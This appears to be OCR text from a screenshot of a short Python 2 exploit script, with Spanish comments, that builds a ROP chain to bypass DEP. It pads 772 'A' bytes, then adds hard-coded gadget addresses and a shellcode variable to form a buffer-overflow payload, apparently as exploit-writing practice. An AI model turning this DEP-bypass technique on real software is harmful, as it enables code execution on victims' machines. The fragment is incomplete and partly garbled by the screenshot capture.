 script (1)
?
35 DEP script.py
NODEP.py × NO_DEP\script.py × DEP\script.py ×
10
11 rop= struct.pack("<L",0x78003d08) #POP EAX-RET
12 rop+= struct.pack("<L",0x7802e0b4) # IAT DE VA mas 4
13 rop+= struct.pack("<L",0x780022DE) # SACA LA DIRECCION DE VA a EAX
14
15 rop+= struct.pack("<L",0x780015c8) # POP ESI- RET
16 rop+= struct.pack("<L",0x780015c8) # MUEVO A ESI EL PUNTERO A POP ESI- RET
17
18 rop+= struct.pack("<L",0x7801a8DE) # PUSH EAX -CALL ESI
19 rop+= struct.pack("<L",0xCCCCCCCC) # SIGUIENTE GADGET
20
21 fruta="A" * 772 + rop + shellcode + "\n"
22
23 print stdin
24
C:/Users/ricna/Desktop/35/DEP/script.py